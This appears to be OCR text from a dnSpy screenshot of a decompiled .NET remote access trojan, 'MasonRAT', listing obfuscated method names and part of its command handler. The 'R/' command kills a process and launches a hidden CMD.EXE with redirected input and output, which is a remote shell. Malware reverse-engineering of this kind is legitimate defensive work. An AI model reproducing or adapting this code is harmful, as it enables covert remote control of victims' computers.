 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
PE
Type References
References
{ }
{ } MasonRAT
Activation @0200000A
Base Type and Interfaces
Derived Types
.cctor() : void @0600006A
Activation() : void @0600006B
Champagne(object, DataReceivedEventArgs) : void @06000070
Chevrolet() : int @06000098
Collectible() : string @060000A1
Collectibles() : int @06000080
Combination() : int @060000A2
Complement() : string @06000085
Configuration(string, int, int, int, int, int, int, int) : IntPtr @06000074
Confirmation() : string @06000081
Containing() : string @0600008B
Conversation() : int @0600008A
Coordinate() : int @06000084
Criterion() : int @06000094
Currencies() : int @0600009C
Developed() : int @06000090
Distribution() : string @06000093
Dominican() : string @06000089
Elevation() : int @06000088
Emotional() : string @06000079
Enforcement() : string @0600007F
Fundamentals() : string @0600009F
Holocaust() : int @0600007E
Immunology() : int @06000086
Impression() : string @06000091
Inherited() : int @0600009E
Installing() : int @06000092
Instrumentation(string) : void @0600006E
Listprice() : int @0600008C
Magnificent() : string @06000095
Miscellaneous() : string @0600008F
Moderator(short, ref string, int, ref string, int) : bool @06000075
Parameters() : int @0600008E
Parenting(object) : string @06000077
Peripheral() : string @0600007D
Portsmouth() : bool @0600007C
Precisely(int, int, int, int, int) : void @06000072
Preliminary() : int @060000A0
President() : int @06000096
Professionals() : void @0600007B
Relations() : string @0600008D
Sensitive(object, DataReceivedEventArgs) : void @0600006F
Shipments() : string @0600009D
Southeast() : string @0600009B
Specially(object) : string @06000078
Specifically(byte[]) : void @06000071
Substance() : int @06000082
Sustained() : int @0600009A
Temperatures(byte, byte, uint, UIntPtr) : bool @06000073
Transformation(string, string) : void @0600007A
Unauthorized() : string @06000099
Upgrading() : string @06000097
Vegetation() : bool @06000076
Visibility() : string @06000083
Yorkshire() : string @06000087
MyProcess : Process @17000006
Childhood : Process @0400001B
Confidential : int @04000020
Directive : IntPtr @04000023
Dramatically : byte[] @0400001E
Headquarters : byte[] @0400001D
Illustration : Thread @04000022
Interpreted : object @0400001A
Madagascar : int @04000021
Mainstream : int @04000024
Netherlands : byte[] @0400001F
Surprising : int @0400001C
AppendOutputTextDelegate @0200000B
Completed @02000009
Activation Completed Incomplete Melbourne Traveller Violation Violation
450 if (array2[0])
451 {
452 $VB$Local_A2[num4] = (string)Conversions.ChangeType(RuntimeHelpers.GetObjectValue(array7[0]), typeof(string));
453 }
454 if (array2[1])
455 {
456 $VB$Local_A[num2] = (string)Conversions.ChangeType(RuntimeHelpers.GetObjectValue(array7[1]), typeof(string));
457 }
458 }
459 else if (Operators.CompareString(left, "PSleep", false) == 0)
460 {
461 NewLateBinding.LateCall(Violation.Scientist(A[1]), null, "PreventSleep", new object[0], null, null, null, true);
462 }
463 else if (Operators.CompareString(left, "xxx", false) == 0)
464 {
465 Completed.Dominican(Conversions.ToString(Operators.ConcatenateObject(Operators.ConcatenateObject("xxx", Activation.Interpreted), Violation.Valuation())));
466 }
467 else if (Operators.CompareString(left, "R/", false) == 0)
468 {
469 try
470 {
471 try
472 {
473 using (Process process = new Process())
474 {
475 process.StartInfo.FileName = "taskkill.exe";
476 process.StartInfo.Arguments = " /pid " + Conversions.ToString(Activation.Surprising) + " /f";
477 process.StartInfo.UseShellExecute = false;
478 process.StartInfo.RedirectStandardError = false;
479 process.StartInfo.RedirectStandardOutput = false;
480 process.StartInfo.CreateNoWindow = true;
481 process.Start();
482 process.WaitForExit();
483 }
484 }
485 catch (Exception ex3)
486 {
487 }
488 Activation.MyProcess = new Process();
489 ProcessStartInfo startInfo = Activation.MyProcess.StartInfo;
490 startInfo.FileName = "CMD.EXE";
491 startInfo.UseShellExecute = false;
492 startInfo.CreateNoWindow = true;
493 startInfo.RedirectStandardInput = true;
494 startInfo.RedirectStandardOutput = true;
495 startInfo.RedirectStandardError = true;
496 Activation.MyProcess.Start();
497 Activation.Surprising = Activation.MyProcess.Id;
498 Activation.MyProcess.BeginErrorReadLine();
499 Activation.MyProcess.BeginOutputReadLine();
500 Activation.Instrumentation("Process Started at: " + Activation.MyProcess.StartTime.ToString());
501 }
502 catch (Exception ex4)
503 {
504 }
505 }
506 else if (Operators.CompareString(left, "runnnnnn", false) == 0)
507 {
100 %
Analyzer
MasonRAT.Activation.Specifically(byte[]) : void @06000071
Used By
Uses
MasonRAT.Activation.Confidence(Process) : void @0600006D
Used By
Uses
MasonRAT.Activation.Champagne(object, DataReceivedEventArgs) : void @06000070
Used By
Uses
MasonRAT.Activation.Instrumentation(string) : void @0600006E
string.Concat(string, string) : string @06000557
System.Diagnostics.DataReceivedEventArgs.get_Data() : string @06002D95
MasonRAT.Activation.Childhood : Process @0400001B
Assigned By
Read By
MasonRAT.Activation.Confidence(Process) : void @0600006D
Used By
Uses
MasonRAT.Activation.Productions() : Process @0600006C
MasonRAT.Activation.Childhood : Process @0400001B
MasonRAT.Activation.Childhood : Process @0400001B
MasonRAT.Activation.Childhood : Process @0400001B
Locals Search Analyzer